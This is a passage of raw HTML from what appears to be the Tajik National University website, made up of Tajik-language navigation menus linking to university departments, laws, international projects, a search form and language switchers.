		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/zokirov-s-rob-ibodovich/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
